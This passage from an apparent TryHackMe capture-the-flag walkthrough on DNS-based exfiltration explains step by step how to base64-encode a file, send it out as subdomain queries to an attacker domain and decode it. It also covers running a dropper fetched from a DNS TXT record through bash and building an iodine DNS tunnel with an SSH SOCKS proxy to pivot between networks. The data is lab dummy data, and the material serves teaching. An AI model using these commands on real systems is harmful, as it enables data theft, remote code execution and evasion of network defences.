victim2$ cat task9/credit.txt # Name: THM-user # Address: 1234 Internet, THM # Credit Card: 1234-1234-1234-1234 # Expire: 05/05/2022 # Code: 1337 victim2$ cat task9/credit.txt | base64 # TmFtZTogVEhNLXVzZXIKQWRkcmVzczogMTIzNCBJbnRlcm5ldCwgVEhNCkNyZWRpdCBDYXJkOiAxMjM0LTEyMzQtMTIzNC0xMjM0CkV4cGlyZTogMDUvMDUvMjAyMgpDb2RlOiAxMzM3Cg==
We now need to split the encoded data into one or more DNS requests depending on the output’s length and attach it as a subdomain name:
1
 thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
Let’s see what we are doing step by step:
cat task9/credit.txtDisplay the contents of thecredit.txtfile located in thetask9directory.base64We also used base64 encoding on the HTTP section.tr -d "\n"Thetrcommand is used for translating or deleting characters. In this case, we use it to remove newline characters,\nfrom the output. Newline characters are typically used to separate lines of text, so with this, we essentially remove line breaks.fold -w18Thefoldcommand is used to wrap text to a specified width, in this case, it wraps the text into lines of 18 characters each. This helps format the data info fixed-width lines.sed -r 's/.*/&.att.tunnel.com/'We have seen the stream editor before as well. We now use it with regular expressions, aka regex, to modify each line of the input text:-rThis tellssedto used extended regex.s/.*/&.att.tunnel.com/'This is a regex substitution. It takes each line (.*matches the entire line), and appends.att.tunnel.comto it.
Another way of doing this, is by splitting every 18 characters with a dot
.and add the nameserver after:1
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/
This command is similar to the above with a few changes:
cat task9/credit.txt | base64 | tr -d "\n" | fold -w18This part is identical. So by now, we have encoded the data, removed line breaks, and grouped it in lines of 18 characters each.sed 's/.*/&./'We append a period,., to the end of each line.tr -d "\n"After we grouped the data in fixed-width lines, and appended a dot at the end of each, we now remove once again the line breaks. This will result having a single line of data.sed s/$/att.tunnel.com/This appendsatt.tunnel.comon the line. The regexs/$matches the end of the line, and it is replaced withatt.tunnel.com.
Next, from
victim2, we must send the encoded data as a subdomain name:1
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bash
We added two things at the end of the command:
awk '{print "dig +short " $1}'Theawkcommand is used to process text data. In this case, it takes the single line of text and prints adig +shortcommand followed by the text from the line, effectively creating adigcommand.bashThis executes thedigcommand generated byawkthrough the Bash shell.
We can see how the output has changed by adding the
awkcommand:
We can also see the full process, including the received DNS request:

Once our DNS request is received, we can stop
tcpdump, clean, and decode the received data:1 2 3 4 5 6
thm@attacker:~$ echo "TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com." | cut -d "." -f1-8 | tr -d "." | base64 -d # Name: THM-user # Address: 1234 Internet, THM # Credit Card: 1234-1234-1234-1234 # Expire: 05/05/2022 # Code: 1337
The above command echoes the given string and then:
cut -d "." -f1-8Splits the string into fields using.as the delimiter, and then selects fields 1 through 8.tr -d "."Removes all occurrences of the.character in the output generated by thecutcommand.base64 -dDecodes the final result from Base64 to its original form.
7.3 C2 Communications over DNS
Command and Control (C2) frameworks use the TXT DNS record to run a dropper for downloading extra files on a target. This section simulates how to execute a bash script, our dropper for this task, over DNS.
Let’s say we have the following bash script which simply sends one ICMP echo request packet to test.thm.com.:
1
2
#!/bin/bash
ping -c 1 test.thm.com
First, we need to encode the script:
1
2
3
 # encoding the content of script.sh
 thm@victim2$ cat /tmp/script.sh | base64
 # IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo=
Next, we can add it as a TXT DNS record to our domain,
tunnel.com, by visitinghttp://ATTACKER_IP.
Once we have added it, we can confirm that the TXT DNS record was created by resolving the TXT record of
script.tunnel.com:1 2
thm@victim2$ dig +short -t TXT script.tunnel.com # "IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo="
Now, we can execute it as follows:
1
 thm@victim2$ dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash
As we know by now, the above command:
- Makes a DNS lookup for a TXT record for the domain
script.tunnel.com. - Removes double quotes,
", from the output. - Decodes the base64 encoded text.
- Execute the decoded output.
- Makes a DNS lookup for a TXT record for the domain
To execute the content of flag.tunnel.com TXT record all we need to do is replacing script.tunnel.com with flag.tunnel.com in the above command:

7.4 DNS Tunneling
DNS tunneling, aka TCP over DNS, is a technique used to bypass network security measures by encapsulating non-DNS traffic within DNS packets. It involves:
- Encapsulation: In DNS tunneling, non-DNS data or commands are hidden within DNS queries or responses. This can include binary data, text, or even executable code.
- Subdomain Creation: The attacker creates subdomains under a malicious domain name they control (
tunnel.com). Each subdomain represents a piece of the hidden data or a command. - DNS Queries: The attacker’s malware generates DNS queries to these subdomains, effectively trasmitting the encapsulated data.
- DNS Server: A malicious authoritative DNS server under the attacker’s control receives these DNS queries.
- Data Extraction: The malicious DNS server extracts the hidden data or executes the received commands. The response, if any, is then sent back to the attacker’s malware.

For this task, we will be using jump.thm.com to log into victim2.thm.com (located in Network 1), to then pivot to web.thm.com (located in Network 2). We will use iodine for creating our DNS tunneling communications. To establish DNS tunneling we need to:
- Use the preconfigured nameserver,
att.tunnel.com, which points to theattacker.thm.com,172.20.0.200. - Run the iodined server from
attacker.thm.com. - Run the iodine application from
jump.thm.comto establish the connection. - SSH to the machine on the created network interface to create a proxy over DNS.
- Once an SSH connection is established, we can use the local IP address and port as a proxy in FireFox.
Iodine is the client application, while iodined is the server!
Let’s start by running the iodined server:
1
2
 # intiate the iodined server from Attacker
 thm@attacker:~$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com
Breaking down the command:
iodinedThe command-line utility used for setting up a DNS tunnel.-fForegrounds the command.-cDisables checking the client IP address on all incoming requests.-P thmpassSets a pre-shared password for authentication and encryption.10.1.1.1/24The IP address and subnet mask in CIDR notation, specifying the range of IP addresses that can be tunneled through DNS. In this case, it indicates the IP range from10.1.1.1to10.1.1.255.att.tunnel.comThe DNS server where the DNS tunnel will be established.
Next, we need to connect to the server-side application from Jumpbox:
1
2
 # connect to iodine app from Jumpbox
 thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com

Once the connection is established, we open a new terminal and SSH to
10.1.1.2:1
thm@jump-box:~$ ssh thm@10.1.1.2 -4 -f -N -D 1080
We used a lot of flags in this
sshcommand, so let’s see what each is doing:-4Forces the SSH client to use IPv4 communication. It is used to ensure that the SSH connection uses IPv4 instead of the default, which might use IPv6 if available.-fTells SSH to run in the background after authentication and connection establishment. It’s often used when setting up SSH tunnels of forwarding, as it allows us to continue using the terminal for other tasks.-NTells SSH to not execute any remote commands. It’s commonly used when the primary purpose of an SSH connection is to set up a tunnel or forwarding without running a remote shell session or command.-D 1080Sets up a dynamic port forwarding tunnel. It instructs SSH to listen on port1080on the local machine and to act as a SOCKS proxy server. The local machine cna then use this proxy to route its traffic through the SSH connection to the remote server, in this case10.1.1.2. This is useful for securely tunneling internet traffic or accessing resources on the remote server’s network.
Now that we have connected to

jump.thm.comover thedns0network, we will open a new terminal and use FireFox with127.0.0.1:1080as proxy settings in order to access the required resources, in this exampledemo.php:1 2
# use local IP address:port as a proxy in FireFox root@attacker$ curl --socks5 127.0.0.1:1080 http://192.168.0.100/demo.php
curlCommand-line tool for performing HTTP requests.--socks5 127.0.0.1:1080Specifies the use of a SOCKS5 proxy for the HTTP request. SOCKS (Socket Secure) is a protocol used for routing network packets between a client and a server through a proxy server. In this case, we specify that the proxy server is running locally on the machine (127.0.0.1) and listening on port1080. This is often used for anonymizing or routing traffic through an intermediary server.http://192.168.0.100/demo.phpThe URL of the resource that we want to retrieve.
We can confirm that all traffic goes through DNS by checking the tcpdump on the Attacker machine through the eth0 interface:

For getting the room’s flag, all we need to do is changing the URL resource we want to retrieve, i.e., from demo.php to test.php: